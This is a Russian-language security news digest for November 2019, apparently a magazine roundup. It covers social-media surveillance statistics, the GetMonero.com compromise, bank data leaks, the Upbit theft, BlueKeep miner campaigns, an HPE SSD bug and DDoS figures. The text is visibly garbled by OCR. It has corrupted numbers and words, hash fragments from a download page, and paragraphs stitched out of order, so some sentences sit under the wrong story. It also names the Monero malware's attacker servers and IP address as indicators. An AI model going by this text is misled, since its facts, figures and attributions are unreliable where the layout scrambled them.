

40 из 65 изученных стран (около 62%) организовали комплексную слежку за пользователями в социальных сетях.

Это означает, что под наблюдением находятся <mark>бУУ</mark> пользователей интернета, то есть примерно 3 UUU UUU UUU человек. 89% 3 000 000 000

### 40 из 65 изученных стран (около 62%) организовали комплексную слежку за пользователями в социальных сетях.



был назван страной с наиболее ограниченной свободой, а следом за ним в списке идут **ЕГИПЕТ и РОССИЯ.** <u>китай</u>

есть примерно 3 000 000 000 человек.

В <mark>ИРЯНЕ</mark> за всем происходящим в Сети пристально следят примерно 42 000 добровольцев, отчитывающихся властям.



Официальный сайт криптовалюты Monero, GetMonero.com, предоставляющий бинарники для Linux и Windows, был скомпрометирован и распространял мал‐ варь, ворующую средства пользователей.

Инцидент произошел 18 ноября 2019 года. Первыми нечто странное заметили пользователи, о чем и поспешили сообщить на GitHub. Дело в том, что хеш (SHA-256) 64-разрядного бинарника для Linux не соответствовал хешу, указанному на официальном сайте, а это значило, что файл был изме‐ нен. Вскоре после этого сообщения разработчики Monero подтвердили факт компрометации.

Невзирая на постоянно усиливающиеся свидетельства того, что WhatsApp — это лишь при‐ манка для людей, которые до сих пор доверяют Facebook в 2019 году, существует возможность того, что WhatsApp случайно внедряет критические уязвимости во все свои приложения каждые несколько месяцев. Но я в этом сомневаюсь, ведь за шесть лет, прошедшие с момента запуска, у Telegram, похожего по своей сложности приложения, не было серьезных проблем на уров‐ не WhatsApp. Маловероятно, что кто‐либо на регулярной основе случайно допускает столь серьезные ошибки в области безопасности, так удобно подходящие для слежки.

## УТЕЧКИ ДАННЫХ

## **Банки**

В начале ноября журналисты РБК сообщили, что в Сети выставлена на про‐ дажу информация о владельцах кредитных карт «Альфа-банка» и клиентах «АльфаСтрахования». Продавец, опубликовавший объявление на одном из специализированных форумов, заявил, что у него есть свежие данные примерно 3500 клиентов банка и около 3000 клиентов «АльфаСтрахования».

Данные клиентов, указанные в договорах «АльфаСтрахования», в резуль‐ тате проверки не подтвердились. Часть договоров не содержит ФИО или номер телефона, еще в нескольких записаны ошибочные отчества и предмет страхования. Дозвониться удалось только по четырем номерам из десяти, никто из собеседников не смог в полной мере подтвердить информацию.

Представители «Альфа‐банка» уже подтвердили СМИ факт утечки пер‐ сональных данных небольшого количества клиентов. Сообщается, что на данный момент банку достоверно известно о незаконном распространении пер‐ сональных данных 15 клиентов. Банк уже проводит внутреннее расследование «по выявлению масштаба инцидента и обстоятельств, в результате которых такие данные стали доступны третьим лицам».

*«Достоверно установлено, что воз никновение данной ситуации не является следствием нарушения защиты корпоративной информационной системы банка. Утечка не подвергает опасности средства на счетах клиентов, так как не содержит никаких данных, необходимых для доступа к счетам», — подчеркивает представитель «Альфа*‑*банка».*

Представитель «АльфаСтрахования» сообщил РБК, что компании «извес‐ тно о фактах размещения в интернете объявлений о продаже данных по договорам страхования электронных устройств». «АльфаСтрахование» уже ввело дополнительные меры безопасности, сейчас оно проводит расследование и проверяет опубликованные данные. «Дальнейшие меры, которые будет предпринимать компания, будут определены на основании результатов расследования», — добавил он.

Вскоре после этого газета «Известия» сообщила, что в продаже на черном рынке также появилась информация о вкладчиках ВТБ: в общей слож‐ ности 5000 строк данных. Продавец сообщил журналистам, что 3000 строк из 5000 можно купить «из первых рук» и такая информация будет стоить по 10 рублей за строку. Оставшиеся 2000 строк можно приобрести «из вторых рук» (то есть продавец — не первый владелец) по 6 рублей за строку.

В фрагменте базы данных, который попал в распоряжение «Известий», содержалась персональная информация о 21 вкладчике ВТБ, включая фамилию, имя, отчество, домашний адрес, индекс, номер телефона, информацию о сумме вклада, а также адрес электронной почты.

*«Было выяснено, что эти сведения были актуальны по состоянию на 2016 год. Банк связался со всеми клиентами, чья личная информация мог ла быть скомпрометирована, предупредил о случившемся и принес свои извинения. Их информационной безопасности ничего не угрожает. Обращаем внимание, что утечка не содержит никаких данных, необходимых для доступа к счетам», — сообщили представители банка.*

Также в банке отметили, что в компании существует система разграничения прав доступа к информации и «на регулярной основе осуществляется жесткий контроль действий пользователей при работе с конфиденциальными данными».

## **Прочие**

Однако только банками дело не ограничилось. Также в этом месяце стало известно, что утечки пользовательских данных допустили еще несколько организаций:

- СМИ заметили утечку данных [пользователей](https://xakep.ru/2019/11/29/job-in-moscow-leak/) портала для поиска работы Job in Moscow
- Компания OnePlus сообщила об утечке [пользовательских](https://xakep.ru/2019/11/25/oneplus-leak/) данных
- Обнаружилось, что сотрудник Trend Micro продавал [пользовательские](https://xakep.ru/2019/11/07/trend-micro-leak/) данные скамерам
- Фо румы ZoneAlarm были [скомпрометированы](https://xakep.ru/2019/11/12/zonealarm-forum/) из‐за уязвимости в vBulletin

## БОЛЬШОЙ БРАТ СЛЕДИТ ЗА ТОБОЙ

Согласно отчету неправительственной организации Freedom House, которая занимается иссле‐ дованиями политических и гражданских свобод, в интернете следят практически за всеми. Так, свежий отчет экспертов был посвящен кибершпионажу и слежке, которой ежедневно подверга‐ ются рядовые пользователи.

## КРИПТОВАЛЮТНЫЕ ВЗЛОМЫ

Ноябрь 2019 года ознаменовался сразу двумя крупными криптовалютными взломами.

## **Monero**



Как минимум один пользователь сообщил на Reddit о потере средств в результате данной атаки, тем самым подтверждая, что малварь была нацелена на кражу криптовалюты. «Примерно через девять часов после того, как я запустил бинарник, одна транзакция опустошила мой кошелек и вывела все 7000 долларов», — писал пострадавший.

A Linux, 64-bit

Анализ Linux-малвари показал, что после того, как пользователь открыл или создал новый кошелек, его seed передавался на сервер node.hash‐ monero.com. Затем малварь отправляла средства с кошелька на серверы node.xmrsupport.com и 45.9.148.65. Вредоносный CLI‐кошелек для Windows действовал практически так же.

Linux, 64-bit

Разработчики Monero пока заняты расследованием случившегося. Как именно был скомпрометирован сервер загрузок, неясно, но сообщается, что в настоящее время опасаться уже нечего, поскольку все файлы теперь раздаются из резервного источника.

Current Version: 0.14.1.0 Carbon Chamaeleon SHA256 Hash (GUI):

51739f0472ccbd49832a5828ca1000ebb1ce63b19d d57507b7905739bf8cf238

## Linux, 64-bit Command-Line Tools Only

Current Version: 0.15.0.0 Carbon Chamaeleon SHA256 Hash (CLI):

53d9da55137f83b1e7571aef090b0784d9f04a9801 15b5c391455374729393f3

Еще одной жертвой преступников стала южнокорейская криптовалютная биржа Upbit. Неизвестные злоумышленники похитили 342 тысячи Ethereum из горячего кошелька биржи, то есть примерно 48,5 миллиона долларов по курсу на момент атаки.

## **Upbit**

Полный список уязвимых моделей можно найти на сайте компании, равно как и ссылку на критически важное обновление прошивки.



27 ноября 2019 года Upbit временно приостановила работу, запретив ввод и вывод средств, а все активы биржи пока были переведены в холодные кошельки. Согласно официальному заявлению разработчиков, работа ресурса дол жна возобновиться ориентировочно через две недели. Также предста‐ вители биржи пообещали, что возместят пользователям весь ущерб, хотя пока не уточнили, как именно это будет реализовано.

На Reddit и в социальных сетях сообщение о взломе уже поставили под сомнение, так как пользователи полагают, что на самом деле это может быть попытка exit scam'а или работа инсайдеров. В частности, подозрения вызывает, что хищение произошло тогда, когда Upbit занималась запланиро‐ ванным перемещением средств.

В сентябре текущего года разработчики Metasploit [опубликовали](https://xakep.ru/2019/09/09/metasploit-bluekeep/) в открытом доступе демонстрационный эксплоит для BlueKeep, и теперь злоумыш‐ ленники используют именно это решение.

## **32 768** ЧАСОВ ДО ОТКАЗА РАБОТЫ

Инженеры Hewlett Packard Enterprise предупредили, что у твердотельных накопителей HPE SAS с версиями прошивки до HPD8 выявилась неприятная проблема: они могут отказать после 32 768 часов работы (3 года, 270 дней и 8 часов), и ни сам накопитель, ни данные спасти уже не удастся.

Багу подвержены как отдельные продукты, так и включенные в состав прочих решений компании, в том числе PROLIANT, SYNERGY, APOLLO, JBOD D3XXX, D6XXX, D8XXX, MSA, STORE-VIRTUAL 4335 *u* storevirtuál 3200.

## ЭКСПЛУАТАЦИЯ BLUEKEEP

ИБ‐эксперты зафиксировали первую кампанию, массово использующую экс‐ плоит для уязвимости BlueKeep. К счастью, пока активен не саморазмножающийся червь, как ранее опасались эксперты: при помощи уязвимости распространяется лишь криптовалютный майнер. Напомню, что критическая уязвимость CVE-2019-0708 (она же [BlueKeep](https://xakep.ru/2019/05/23/bluekeep-exploits/)), связанная с работой Remote Desktop Services (RDS) и RDP, была исправлена Microsoft еще в мае текущего года. С помощью этого бага атакующие могут выполнять произвольный код без авторизации и распространять свою малварь подобно червю, как, например, было с известными вредоносами Wan‐ naCry и NotPetya. Проблема опасна для Windows Server 2008, Windows 7, Win‐ dows 2003 и Windows XP, для которых, из‐за серьезности угрозы, были выпущены обновления безопасности.

Эдвард Сноуден выступил по видеосвязи на саммите Web Summit, прошедшем в Лиссабоне в начале ноября. Там он традиционно много говорил о приватности, проблематике сбора дан‐ ных и растущей мощи интернет‐корпораций. Также Сноуден отметил, что создание Общего регламента по защите данных (GDPR) — на деле не решение, а пока лишь бесполезный «бумаж‐ ный тигр».



«Как быть, если самые влиятельные институты в обществе стали наименее ответственными?

Обнаруженная специалистами вредоносная кампания оказалась активна с 23 октября 2019 года, и первым ее заметил известный британский спе‐ циалист Кевин Бомонт (Kevin Beaumont). Атаку зафиксировали honeypot‐сер‐ веры, созданные им много месяцев назад, о которых даже сам эксперт уже успел забыть. Вскоре наблюдение Бомонта подтвердил и другой эксперт — Маркус «MalwareTech» Хатчинсон, который, в частности, известен благодаря тому, что остановил эпидемию WannaCry.

В настоящее время, когда разработчик создает приложение для Android и отправляет его на рассмотрение для публикации, оно изучается только сотрудниками Google, с помощью систем Bouncer и Google Play Protect.

Хотя в прошлом представители IT-гиганта уверяли, что защита Play Protect отлично работает, специалисты с ними не соглашались. К примеру, по дан‐ ным AV‐TEST, на Google Play Protect вряд ли можно положиться: система Google блокирует лишь 62% вредоносных файлов во время тестов в реальном времени, тогда как средний показатель среди защитных решений равен 97,8%.

Как уже было сказано, вопреки опасениям специалистов, пока эксплуата‐ ция BlueKeep совсем не похожа на эпидемии, подобные WannaCry, NotPetya и Bad Rabbit. Дело в том, что пока злоумышленники не используют воз‐ можности BlueKeep для создания самораспространяющейся угрозы. По-видимому, сейчас хакеры находят уязвимые Windows-системы с открытыми портами RDP, используют эксплоит разработчиков Metasploit и устанавливают таким образом майнер криптовалют.

Эксперты «Лаборатории Касперского» обнародовали статистику о тенденциях в развитии DDoS‐атак в третьем квартале 2019 года. Как оказалось, общее число DDoS‐атак увеличилось на треть (32%) по сравнению с аналогичным периодом 2018 года.

Пиковым месяцем квартала стал сентябрь — за 30 дней в начале осени было зафиксировано  $53\%$  всех DDoS-атак в отчетном периоде. Что характерно, более половины этих атак ( $60\%$ ) <u>были направлены на ресурсы, связанные с</u>о сферой образования: <mark>JALK IPUHHbIL ДНЕВНИКИ</mark>, и так далее. электронные дневники САЙТЫ ОБРАЗОВАТЕЛЬНЫХ УЧРЕЖДЕНИЙ

По мнению аналитиков, причина очевидна: учащиеся вернулись в школы и с большой долей вероятности могли организовать атаки из хулиганских побуждений. Примечательно, что РОС-**СИЯ** оказалась в топе стран, где были обнаружены DDoS-атаки на образовательные ресурсы.

Также Бомонт пишет, что пока атаки, похоже, не работают как должно: они лишь вынудили 10 из 11 «приманок» аварийно завершить работу. Об этом на протяжении последних месяцев не раз говорили ИБ-специалисты: эксплоит трудно заставить работать как нужно, не провоцируя при этом возникно‐ вение BSOD. Интересно, что недавно появилась информация, будто в скором времени эксплоит будет исправлен и переработан таким образом, чтобы не вызывать BSOD.

Самая длинная атака прошедшего квартала продолжалась 279 часов (11,<mark>6</mark> суток) и была направлена против китайского провайдера связи.

Статистическое большинство атак происходило в понедельник (18%).

Лидирует по количеству атак по-прежнему <mark>КИТАЙ</mark>, с практически не изменившейся долей по сравнению со вторым кварталом (62,97% вместо 63,80%).

